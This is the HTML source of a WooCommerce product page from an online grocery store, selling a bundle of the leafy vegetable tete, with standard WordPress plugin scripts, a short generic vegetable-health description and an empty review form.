<link rel='stylesheet' id='yith_woocompare_page-css' href='https://mile12mart.com/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.2.0' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://mile12mart.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.2.0' media='all' />
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='mm_icomoon-css' href='https://mile12mart.com/wp-content/plugins/mega_main_menu/framework/src/css/icomoon.css?ver=2.1.4' media='all' />
<link rel='stylesheet' id='mmm_mega_main_menu-css' href='https://mile12mart.com/wp-content/plugins/mega_main_menu/src/css/cache.skin.css?ver=1505514997' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script id="woof-husky-js-extra">
/* <![CDATA[ */
var woof_husky_txt = {"ajax_url":"https:\/\/mile12mart.com\/wp-admin\/admin-ajax.php","plugin_uri":"https:\/\/mile12mart.com\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/","loader":"https:\/\/mile12mart.com\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/assets\/img\/ajax-loader.gif","not_found":"Nothing found!","prev":"Prev","next":"Next","site_link":"https:\/\/mile12mart.com","default_data":{"placeholder":"","behavior":"title","search_by_full_word":0,"autocomplete":1,"how_to_open_links":0,"taxonomy_compatibility":0,"sku_compatibility":0,"custom_fields":"","search_desc_variant":0,"view_text_length":10,"min_symbols":3,"max_posts":10,"image":"","notes_for_customer":"","template":"default","max_open_height":300,"page":0}};
/* ]]> */
</script>
<script src="https://mile12mart.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/husky.js?ver=1.3.7.1" id="woof-husky-js"></script>
<script src="https://mile12mart.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://mile12mart.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://mile12mart.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.16" async id="tp-tools-js"></script>
<script src="https://mile12mart.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.16" async id="revmin-js"></script>
<script src="https://mile12mart.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.9.6" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/mile12mart.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script src="https://mile12mart.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.9.6" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script src="https://mile12mart.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.9.6" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script src="https://mile12mart.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.9.6" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script src="https://mile12mart.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.9.6" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script src="https://mile12mart.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.9.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script src="https://mile12mart.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.9.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script src="https://mile12mart.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.2.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script src="https://mile12mart.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script src="https://mile12mart.com/wp-includes/js/wp-util.min.js?ver=6.6.4" id="wp-util-js"></script>
<!--[if lt IE 9]>
<script src="https://mile12mart.com/wp-content/themes/foodsto/assets/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://mile12mart.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mile12mart.com/wp-json/wp/v2/product/9645" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mile12mart.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<meta name="generator" content="WooCommerce 9.9.6" />
<link rel='shortlink' href='https://mile12mart.com/?p=9645' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mile12mart.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmile12mart.com%2Fproduct%2Ftete-1-bundle%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mile12mart.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmile12mart.com%2Fproduct%2Ftete-1-bundle%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.7" />      <script>
        var ade_billing_state = '';
        var ade_billing_city = '';
      </script>
<script data-cfasync="false" data-no-optimize="1">
window.ec = window.ec || Object()
window.ec.config = window.ec.config || Object();
window.ec.config.enable_canonical_urls = true;

</script>
        <!--noptimize-->
        <script data-cfasync="false">
            window.ec = window.ec || Object();
            window.ec.config = window.ec.config || Object();
            window.ec.config.store_main_page_url = 'https://mile12mart.com/store/';
        </script>
        <!--/noptimize-->
        <!--[if IE 9]> <script>var _gambitParallaxIE9 = true;</script> <![endif]--><script>
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//mile12mart.com/?wordfence_lh=1&hid=BE2E1F2F98D7069BA1F83883DC646466');
</script>		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
		<style id='foodsto-dynamic-css-acbgx-wsx-23'>

.site-content .widget.woof_subcribe{
background:url(https://mile12mart.com/wp-content/uploads/2020/05/video-bg.jpg)!important;
}

</style><style id='foodsto-dynamic-css-pxru1a'>

.iq-breadcrumb-one{
background:url(https://mile12mart.com/wp-content/uploads/2020/12/food-2-1-1536x344-1.png);
}

.iq-breadcrumb-one{
background:url(https://mile12mart.com/wp-content/uploads/2020/12/product1-1-1024x316-1.jpg);
}

</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.30.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.16 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			.button .yith-wcqv-button{
	display: none !important;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style>/** Mega Menu CSS: fs **/</style>
</head>

<body data-rsssl=1 data-spy="scroll" data-offset="80" class="product-template-default single single-product postid-9645 theme-foodsto mmm mega_main_menu-2-1-4 woocommerce woocommerce-page woocommerce-no-js has-header-image has-sidebar colors-light iq-container-width wpb-js-composer js-comp-ver-6.2.0 vc_responsive elementor-default elementor-kit-81300">
    <!-- loading -->
  <div id="loading">
    <div id="loading-center">

                <div class="load-img" >
          <img src="https://mile12mart.com/wp-content/uploads/2020/12/loader.gif" alt="loader">
          </div>
            </div>
  </div>
 <!-- loading End -->
  
<div id="page" class="site foodsto">
	<a class="skip-link screen-reader-text" href="#content"></a>
  
    <header class="header1 " id="main-header">


  <div class="container main-header">

    <div class="row no-gutters">
      <div class="col-sm-12">

        <nav class="navbar navbar-expand-xl navbar-light menu">

          <div class="logo_block">
            <a class="navbar-brand" href="https://mile12mart.com/">                   <img class="img-fluid logo" src="https://mile12mart.com/wp-content/uploads/2021/04/Mile12MartLogo.png" alt="foodsto">                   <img class="img-fluid  logo-sticky" src="https://mile12mart.com/wp-content/uploads/2021/04/Mile12MartLogo.png" alt="foodsto">
                            </a>
          </div>

          <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
            <span class="foodsto-menu-box navbar-toggler-icon"><i class="ion-navicon"></i></span>
          </button>
          <div class="collapse navbar-collapse" id="navbarSupportedContent">
                          <div id="iq-menu-container" class="menu-foodco-menu-container"><ul id="top-menu" class="navbar-nav"><li id="menu-item-81813" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-81813"><a href="https://mile12mart.com/">Home</a></li>
<li id="menu-item-81807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-81807"><a href="https://mile12mart.com/product-category/fruits/">Fruits</a></li>
<li id="menu-item-81808" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-81808"><a href="https://mile12mart.com/product-category/meat/">Meats</a></li>
<li id="menu-item-81809" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-81809"><a href="https://mile12mart.com/product-category/pepper/">Peppers</a></li>
<li id="menu-item-81810" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-81810"><a href="https://mile12mart.com/product-category/tubers/">Tubers</a></li>
<li id="menu-item-81812" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-81812"><a href="https://mile12mart.com/product-category/vegetables/">Vegetables</a></li>
<li id="menu-item-82040" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82040"><a href="https://mile12mart.com/product-category/grains/">Grains</a></li>
</ul></div>                      </div>
                      <div class="iq-shop-btn-holder">
              <ul>
                                    <li class="iq-cart">
                      <a href="#" class="dropdown-back" data-toggle="dropdown"> <i class="fa fa-shopping-basket" aria-hidden="true"></i><div class="basket-item-count" style="display: inline;"><span class="cart-items-count count">0<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>0.00</bdi></span></span></div></a><div class="dropdown-menu dropdown-menu-mini-cart"><div class="widget_shopping_cart_content">

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


</div></div>                    </li>
                
                                      <li>
                        <div class="wishlist_count">
                                                    <a href="" data-count="0">
                            <i class="fa fa-heart"></i>
                            <span class="wcount">0</span>
                          </a>
                        </div>
                      </li>
                                                    <li>
                      <div class="search_count">
                        <a href="#" id="btn-search"><i class="fa fa-search"></i></a>
                        <div class="search">
                          <button id="btn-search-close" class="btn btn--search-close" aria-label="Close search form">
                            <i class="fa fa-times"></i>
                          </button>
                          <form method="get" class="search-form search__form" action="https://mile12mart.com/">
	<div class="form-row">
	<input type="search" id="search-form-696d65d5c9750" class="search-field search__input" name="s" placeholder="Search website" />
 <button type="submit" class="search-submit" ><i class="fa fa-search" aria-hidden="true"></i><span class="screen-reader-text">Search</span></button> 
</div>
</form>                        </div>
                      </div>
                    </li>
                              </ul>
            </div>
                  </nav>
      </div>
    </div>
  </div>
</header>
<div class="iq-height"></div>
		<div class="text-left iq-breadcrumb-one 
						iq-bg-over black"
	
		> 	
	<div class="container"> 			<div class="row align-items-center">
				<div class="col-sm-12">
					<nav aria-label="breadcrumb" class="text-center iq-breadcrumb-two"> 							<h1 class="title">
								Tete- 1 Bundle							</h1>  								<ol class="breadcrumb main-bg">
									<li class="breadcrumb-item"><a href="https://mile12mart.com"><i class="fa fa-home mr-2"></i>Home</a></li> <li class="breadcrumb-item"><a href="https://mile12mart.com//product/">Product</a></li><li class="breadcrumb-item">Tete- 1 Bundle</li>								</ol>
															</nav>
						</div>
					</div>
									</div>
			</div>
			
 
	<div class="site-content-contain">
		<div id="content" class="site-content">

<div class="position-relative overflow-hidden">
<div class="iq-pattern-top" style="background: url(https://mile12mart.com/wp-content/themes/foodsto/assets/images/backend/pattern-leaf-top.png ) no-repeat;" ></div>
<div class="container"> 
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main">	
			<div class="row">
				<div class="col-lg-12">

											
						<div class="woocommerce-notices-wrapper"></div><div id="product-9645" class="product type-product post-9645 status-publish first instock product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-3 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://mile12mart.com/wp-content/uploads/2020/06/tete-300x300.jpg" data-thumb-alt="Tete- 1 Bundle" data-thumb-srcset="https://mile12mart.com/wp-content/uploads/2020/06/tete-300x300.jpg 300w, https://mile12mart.com/wp-content/uploads/2020/06/tete-100x100.jpg 100w, https://mile12mart.com/wp-content/uploads/2020/06/tete-150x150.jpg 150w, https://mile12mart.com/wp-content/uploads/2020/06/tete-110x110.jpg 110w, https://mile12mart.com/wp-content/uploads/2020/06/tete-70x70.jpg 70w"  data-thumb-sizes="(max-width: 300px) 100vw, 300px" class="woocommerce-product-gallery__image"><a href="https://mile12mart.com/wp-content/uploads/2020/06/tete.jpg"><img fetchpriority="high" width="239" height="255" src="https://mile12mart.com/wp-content/uploads/2020/06/tete.jpg" class="wp-post-image" alt="Tete- 1 Bundle" data-caption="" data-src="https://mile12mart.com/wp-content/uploads/2020/06/tete.jpg" data-large_image="https://mile12mart.com/wp-content/uploads/2020/06/tete.jpg" data-large_image_width="239" data-large_image_height="255" decoding="async" srcset="https://mile12mart.com/wp-content/uploads/2020/06/tete.jpg 239w, https://mile12mart.com/wp-content/uploads/2020/06/tete-64x68.jpg 64w" sizes="100vw" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h2 class="product_title entry-title">Tete- 1 Bundle</h2>  
    <p class="iq-single-pro-description"><span style="display: inline !important; float: none; background-color: #ffffff; color: #333333; cursor: text; font-family: Georgia,'Times New Roman','Bitstream Charter',Times,serif; font-size: 16px; font-style: normal; font-variant: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: left; text-decoration: none; text-indent: 0px; text-transform: none; -webkit-text-stroke-width: 0px; white-space: normal; word-spacing: 0px;">To</span><span> stay healthy, eat your vegetables.
They are an essential part of a balanced diet.
Vegetables contain various nutrients and vitamins.
They are also rich in fiber which aid digestion as well as other body functions.
Vegetables are low in calories and fat.
Greens certainly help keep you healthy.</span></p><span class="posted_in iq-meta-list"><span class="iq-product-meta-title">Category:</span> <a href="https://mile12mart.com/product-category/vegetables/" rel="tag">Vegetables</a></span><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>1,500.00</bdi></span></p>

	
	<form class="cart" action="https://mile12mart.com/product/tete-1-bundle/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<label class="screen-reader-text" for="quantity_696d65d5cd654">Tete- 1 Bundle quantity</label>
		<button type="button" class="minus" ><i class="ion-minus"></i></button>
		
		<input
			type="number"
			id="quantity_696d65d5cd654"
			class="input-text qty text"
			step="1"
			min="1"
			
			name="quantity"
			value="1"
			title="Qty"
			
			placeholder=""
			 />
			<button type="button" class="plus" ><i class="ion-plus"></i></button>
			
			</div>
	
		<button type="submit" name="add-to-cart" value="9645" class="ajax_add_to_cart single_add_to_cart_button button alt iq-button has-icon btn-icon-right iq-btn-style2 d-flex align-items-center">
			<span class="iq-button-effact">Add to cart</span><i class="fas fa-long-arrow-alt-right ml-2"></i>
		</button>

		    <div class="iq-single-wishlist">
        
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9645 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="9645"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:9645,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=9645" rel="nofollow" data-product-id="9645" data-product-type="simple" data-original-product-id="0" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
		
		
		<i class="far fa-heart"></i>
				<span>Add to Wishlist</span>
				
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div>
    </div>
   
    	</form>

	

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9645 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="9645"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:9645,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=9645" rel="nofollow" data-product-id="9645" data-product-type="simple" data-original-product-id="0" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
		
		
		<i class="far fa-heart"></i>
				<span>Add to Wishlist</span>
				
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div>
	<a
		href="https://mile12mart.com?action=yith-woocompare-add-product&#038;id=9645"
		class="compare button  "
		data-product_id="9645"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>
<div class="product_meta">

	
	
	
	
</div>


	<div class="iq-social-share mt-4">
		<ul class="info-share social-icone list-inline m-0">
			<li class="list-inline-item"><a target="_blank"  href="https://www.facebook.com/share.php?u=https://mile12mart.com/product/tete-1-bundle/"><i class="fab fa-facebook"></i></a></li><li class="list-inline-item"><a target="_blank"  href=""><i class="fab fa-twitter"></i></a></li><li class="list-inline-item"><a target="_blank"  href=""><i class="fab fa-google-plus"></i></a></li><li class="list-inline-item"><a target="_blank"  href=""><i class="fab fa-instagram"></i></a></li>			</ul>
	</div>

	
<div class="mt-4">

	<div class="iq-product-policy">
		<ul>
						<li>
				<a href="https://mile12mart.com/home-2/" target="_blank">
					<div class="iq-product-policy-info">
												<img src="https://mile12mart.com/wp-content/uploads/2020/12/ek.png" alt="foodsto-img">
						
						<span>Security policy </span>
					</div>
				</a>
			</li>
			
						<li>
				<a href="https://mile12mart.com/tete-1-bundle/" target="_blank">
					<div class="iq-product-policy-info">
												<img src="https://mile12mart.com/wp-content/uploads/2020/12/doh.png" alt="foodsto-img">
												
						<span>Delivery policy </span>
					</div>
				</a>
			</li>
			
						<li>
				<a href="" target="_blank">
					<div class="iq-product-policy-info">
												<img src="https://mile12mart.com/wp-content/uploads/2020/12/teen.png" alt="foodsto-img">
												
						<span>Return policy </span>
					</div>
				</a>
			</li>
					</ul>
	</div>


	
</div>


	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p><span style="display: inline !important; float: none; background-color: #ffffff; color: #333333; cursor: text; font-family: Georgia,'Times New Roman','Bitstream Charter',Times,serif; font-size: 16px; font-style: normal; font-variant: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: left; text-decoration: none; text-indent: 0px; text-transform: none; -webkit-text-stroke-width: 0px; white-space: normal; word-spacing: 0px;">To</span><span> stay healthy, eat your vegetables.<br />
They are an essential part of a balanced diet.<br />
Vegetables contain various nutrients and vitamins.<br />
They are also rich in fiber which aid digestion as well as other body functions.<br />
Vegetables are low in calories and fat.<br />
Greens certainly help keep you healthy.</span></p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;Tete- 1 Bundle&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/tete-1-bundle/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://mile12mart.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
